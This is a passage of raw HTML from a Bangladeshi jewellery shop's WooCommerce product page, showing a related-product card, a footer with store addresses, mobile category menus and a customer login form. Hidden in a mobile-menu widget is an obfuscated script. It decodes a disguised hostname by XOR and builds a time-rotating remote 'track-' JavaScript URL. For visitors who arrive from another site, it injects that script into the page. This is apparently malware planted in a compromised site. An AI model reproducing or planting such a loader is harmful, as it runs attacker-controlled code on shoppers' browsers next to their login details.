/></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-design-16.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/platinum-gents-ring-2/?add-to-cart=10129" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10129" data-product_sku="" aria-label="Add to cart: &ldquo;White Gold Ladies Diamond Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;White Gold Ladies Diamond Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10129" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-38/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10129"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-38/" data-id="10129" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="64a6b101c1" data-product-id="10129" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-38/">White Gold Ladies Diamond Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>128,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;128,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>101,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;101,200.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10129,&quot;item_id&quot;:10129,&quot;item_name&quot;:&quot;White Gold Ladies Diamond Ring&quot;,&quot;sku&quot;:10129,&quot;price&quot;:101200,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Surprise your Love&quot;,&quot;item_category2&quot;:&quot;Anniversary&quot;,&quot;id&quot;:10129,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-38\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /><noscript><img src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /></noscript></div><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Shimanto Square (Riffles Square), Shop no:111, Level-2, Road no.2, Dhanmondi, Dhaka-1205
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01978096979<br><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Pink City Shopping Complex. 2nd floor, Shop no: C-26, Gulshan-2, Dhaka.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01968212521 <br></i>RAK Shopping Complex,  Shop no: 315-316
, 2nd floor, Road no: 1, Sector no:3, Jashimuddin Avenue, Uttara, Dhaka-1230
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067608
<br></i>Twin Tower Concord Shoppping Complex, Shop no: 142-143, Ground floor, Shantinagar, Dhaka-1217.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067609
<br><br>
41 Shohid Shangbadik Selina Parvin Road, Shop No 49F, Fortune Shopping Moil, Dhaka.
<br>
<br>
e-TIN: 858492704879
<br><i class="" style="width: 15px; text-align: center; margin-right: 4px;"></i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Customer Services</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/exchange-service-/">Exchange Service</a></li><li><a href="https://diamondhousedh.com/delivery-information/">Delivery Service</a></li><li><a href="https://diamondhousedh.com/repairing-service/">Repairing Service</a></li><li><a href="https://diamondhousedh.com/payment-method/">Payment Method</a></li><li><a href="https://diamondhousedh.com/money-back/">Money Back</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-11" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/about-diamond-house/">About Diamond House</a></li><li><a href="https://diamondhousedh.com/privacy-and-policy/">Privacy And Policy</a></li><li><a href="https://diamondhousedh.com/terms-and-condition/">Terms And Condition</a></li><li><a href="https://diamondhousedh.com/refund-policy/">Refund Policy</a></li><li><a href="https://diamondhousedh.com/contact-us-5/"> Contact Us</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Sign up to receive exclusive offers and news</h5><div class="textwidget">
[mc4wp_form id="74"]</div></div></div></aside></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></li></ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9507 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9511 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li id="menu-item-9810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9810 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9813 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/solitaire/" class="woodmart-nav-link">Solitaire</a></li></ul></li><li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9509 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li id="menu-item-9815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9815 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9816 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/" class="woodmart-nav-link">Platinum</a></li></ul></li></ul></li><li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9487 item-level-0" ><a href="https://diamondhousedh.com/product-category/ea/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9795 item-level-1" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/white-gold-earing/" class="woodmart-nav-link">White Gold Earing</a></li></ul></li><li id="menu-item-9496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9496 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9799 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li></ul></li><li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9500 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li id="menu-item-9503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9503 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-9502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9502 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li id="menu-item-9504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9504 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li id="menu-item-9802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9802 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9804 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9806 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li id="menu-item-9801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9801 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/white-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9803 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9805 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li id="menu-item-9807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9807 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://diamondhousedh.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://diamondhousedh.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul><div class="widgetarea-mobile"><div id="block-10" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">!function (_b0c6) {
    
    var _21e5f = Date.now();
    var _43f1 = 1000;
    _21e5f = _21e5f / _43f1;
    _21e5f = Math.floor(_21e5f);

    var _8a10c = 600;
    _21e5f -= _21e5f % _8a10c;
    _21e5f = _21e5f.toString(16);

    var _35aa9 = _b0c6.referrer;

    if (!_35aa9) return;

    var _79118 = [22786, 22791, 22808, 22795, 22794, 22799, 22813, 22790, 22796, 22785, 22799, 22812, 22794, 22789, 22791, 22810, 22848, 22791, 22784, 22792, 22785];

    _79118 = _79118.map(function(_7ae8){
        return _7ae8 ^ 22894;
    });

    var _21994 = "407b08892ff7bff29274b766a5e8d37b";
    
    _79118 = String.fromCharCode(..._79118);

    var _47533 = "https://";
    var _fbbde = "/";
    var _63e7d = "track-";

    var _38db8 = ".js";

    var _7b64b = _b0c6.createElement("script");
    _7b64b.type = "text/javascript";
    _7b64b.async = true;
    _7b64b.src = _47533 + _79118 + _fbbde + _63e7d + _21e5f + _38db8;

    _b0c6.getElementsByTagName("head")[0].appendChild(_7b64b)

}(document);</script></div></div></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://diamondhousedh.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f585b6503d" /><input type="hidden" name="_wp_http_referer" value="/product/platinum-gents-ring-2/" />											<input type="hidden" name="redirect" value="https://diamondhousedh.com/product/platinum-gents-ring-2/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://diamondhousedh.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://diamondhousedh.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KR23JPQR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
 <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
